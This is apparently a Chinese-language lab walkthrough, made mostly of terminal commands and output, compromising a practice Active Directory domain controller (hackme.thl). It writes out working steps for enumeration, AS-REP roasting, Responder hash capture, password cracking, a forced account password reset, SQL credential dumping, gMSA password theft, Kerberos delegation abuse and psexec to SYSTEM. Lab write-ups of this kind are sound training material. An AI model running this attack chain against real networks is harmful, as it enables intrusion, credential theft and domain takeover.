root@kali2 [~] ➜ arp-scan -l [9:16:17]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.2 08:00:27:f9:39:7f PCS Systemtechnik GmbH
192.168.56.8 08:00:27:44:e8:5d PCS Systemtechnik GmbH端口扫描
root@kali2 [/tmp] ➜ nmap -sS -p- --min-rate="5000" 192.168.56.8 -oG ports.txt [9:18:18]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-05 09:18 CST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.8
Host is up (0.00033s latency).
Not shown: 65510 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
49677/tcp open unknown
49678/tcp open unknown
49683/tcp open unknown
49699/tcp open unknown
49711/tcp open unknown
49719/tcp open unknown
49720/tcp open unknownroot@kali2 [/tmp] ➜ nmap -sV -A 192.168.56.8 -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49668,49677,49678,49683,49699,49711,49719,49720
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-05 09:19 CST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.8
Host is up (0.00052s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-05 01:19:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
|_ssl-date: 2025-06-05T01:20:19+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2025-06-05T01:20:19+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2025-06-05T01:20:19+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hackme.thl, Site: Default-First-Site-Name)
|_ssl-date: 2025-06-05T01:20:19+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC.hackme.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.hackme.thl
| Not valid before: 2024-10-16T13:11:58
|_Not valid after: 2025-10-16T13:11:58
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
49719/tcp open msrpc Microsoft Windows RPC
49720/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:44:E8:5D (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016 build 10586 - 14393
Network Distance: 1 hop
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-06-05T01:20:11
|_ start_date: 2025-06-05T08:13:36
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_nbstat: NetBIOS name: DC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:44:e8:5d (Oracle VirtualBox virtual NIC)
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms 192.168.56.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.33 seconds域名hackme.thl 域控 DC.hackme.thl
LDAP用户枚举
root@kali2 [~/Desktop/windows] ➜ ./ldapnomnom-linux-x64 -input /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -server 192.168.56.8 [9:24:09]
__ ____ _____ _____
| | | \| _ | _ |___ ___ _____ ___ ___ _____
| |__| | | | __| | . | | | . | |
|_____|____/|__|__|__| |_|_|___|_|_|_|_|_|___|_|_|_|
IN SPACE NO ONE CAN HEAR YOU NOM NOM USERNAMES
administrator
osama
jdoe
Administrator
yogesh
JDoeAS-REP Rroasting看哪些没开启预认证
root@kali2 [/tmp] ➜ GetNPUsers.py -usersfile user -no-pass -dc-ip 192.168.56.8 hackme.thl/ [9:25:19]
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
/usr/local/bin/GetNPUsers.py:150: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User osama doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jdoe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$yogesh@HACKME.THL:18aafee305de3f130b204b68b4bd03fd$14e1e54f954c1e384a8c703366da31db670e867b152bd20018a4dcd968fbd608e726f4973fc17e38c46ec1d2608d6982086e317b9e1e1184d4d9ec159edc5acc92c944dfa5628448b359f49b7f4bb43e05b4f10d8ea36f4ebba8f6681089f945423ec4392eb048a8d7a443dc5f04ad85dcc8bdc5dafd7593ede177ad4afe7b21c0dbf57a7c3ee4c4ad90ed174093773552aca6d81a466fc5f007135882666a18884d346f087183a40aa96ce4a32e59b62b3f7b88e789f2d5beddcbf3d7d58019109186aaa2670e0db6b7cf41ea7c3ccbdcbb0da5bef75eb5c75ecaf38b4306a472fe481456658a31
[-] User JDoe doesn't have UF_DONT_REQUIRE_PREAUTH set拿到一个user yogesh 的AS-REP hash,爆破一下
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt 爆破不出来
responder-LLMNR
[*] [NBT-NS] Poisoned answer sent to 192.168.56.8 for name SQLSERVER (service: File Server)
[SMB] NTLMv2-SSP Client : 192.168.56.8
[SMB] NTLMv2-SSP Username : hackme\jdoe
[SMB] NTLMv2-SSP Hash : jdoe::hackme:09c889e09207203f:DFDE6593F7446DECD5871CF40508F9B2:010100000000000080386E2000D6DB0163635103CC7933B800000000020008003700580054004A0001001E00570049004E002D0034004C004800410047004A004500320050003900460004003400570049004E002D0034004C004800410047004A00450032005000390046002E003700580054004A002E004C004F00430041004C00030014003700580054004A002E004C004F00430041004C00050014003700580054004A002E004C004F00430041004C000700080080386E2000D6DB0106000400020000000800300030000000000000000000000000400000DCDFEA2C34171B2DC61028657850F5F8B99F618AA75950F53F79239B986C75600A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000拿到jdoe的hash,爆破一下NTLM
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/seclists/Passwords/seasons.txt [10:05:15]
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
$pr1ng@ (jdoe)
1g 0:00:00:00 DONE (2025-06-05 10:05) 100.0g/s 3200p/s 3200c/s 3200C/s $pr1ng..$PR1NG1#
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.提权
root@kali2 [/tmp] ➜ evil-winrm -i 192.168.56.8 -u "jdoe" -p '$pr1ng@' [9:45:15]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami
hackme\jdoe*Evil-WinRM* PS C:\Users\jdoe\Desktop> type user.txt
{bd548d24899423996c68a1a2e1e6bad然后使用bloodhound枚举域内信息
jdoe属于三个组
其中IT ADMINS组可以修改DBA_ADM密码,进去看看数据库有没有什么东西
先修改一下密码
*Evil-WinRM* PS C:\Users\jdoe\Documents> $password = ConvertTo-SecureString "123456qwE." -AsPlainText -Force
*Evil-WinRM* PS C:\Users\jdoe\Documents> Set-ADAccountPassword -Identity dba_adm -NewPassword $password -Reset查看一下SQL server名字
*Evil-WinRM* PS C:\Users\dba_adm\Documents> reg query "HKLM\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server\Instance Names\SQL
SQLEXPRESS REG_SZ MSSQL15.SQLEXPRESS查看所有数据库
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -S .\SQLEXPRESS -E -Q 'SELECT name FROM master.dbo.sysdatabases'
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
CredentialsDB有个CredentialsDB
*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -S .\SQLEXPRESS -E -Q 'SELECT * FROM CredentialsDB.information_schema.tables'
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- ----------
CredentialsDB dbo Credentials BASE TABLE
(1 rows affected)*Evil-WinRM* PS C:\Users\dba_adm\Documents> sqlcmd -S .\SQLEXPRESS -E -Q "SELECT * FROM CredentialsDB.dbo.Credentials"
ID Username Password
----------- -------------------------------------------------- ----------------------------------------------------------------------------------------------------
1 sqlsvc 23012244084524e51305f015727b890b
(1 rows affected)拿到了sqlsvc用户
拿到密码P@ssword1234!
SQLSVC属于GMSA_USERS组
这个组可以读取GMSA密码,GMSA_SVC$有AllowedToAct权限,可以打RBCD
root@kali2 [~] ➜ gMSADumper.py -u 'sqlsvc' -p 'P@ssword1234!' -d 'hackme.thl' [11:04:57]
Users or groups who can read password for GMSA_SVC$:
> GMSA_USERS
GMSA_SVC$:::8d87cacb244ca64c1f67c691e1adf124
GMSA_SVC$:aes256-cts-hmac-sha1-96:1ef5cc5135b6d1d25d5ef3c8a7a78380bd26b1daeff8ab67789e65fae1ecbc87
GMSA_SVC$:aes128-cts-hmac-sha1-96:d8b5684474640613c129b0d4504cea00拿到GMSA_SVC$的哈希,然后打RBCD
冒充域管去访问CIFS服务
root@kali2 [~] ➜ impacket-getST -spn 'cifs/DC.hackme.thl' -impersonate 'administrator' 'hackme.thl/GMSA_SVC$' -hashes :8d87cacb244ca64c1f67c691e1adf124 -dc-ip 192.168.56.8
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@[email protected]拿到一张白银票据
PTT拿下域控
root@kali2 [~] ➜ export KRB5CCNAME=administrator@[email protected]
root@kali2 [~] ➜ ~/.pyenv/versions/3.8.10/bin/python ~/.pyenv/versions/3.8.10/bin/psexec.py hackme.thl/[email protected] -k -no-pass -target-ip 192.168.56.8
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.56.8.....
[*] Found writable share ADMIN$
[*] Uploading file KbHDpEMA.exe
[*] Opening SVCManager on 192.168.56.8.....
[*] Creating service Nupm on 192.168.56.8.....
[*] Starting service Nupm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system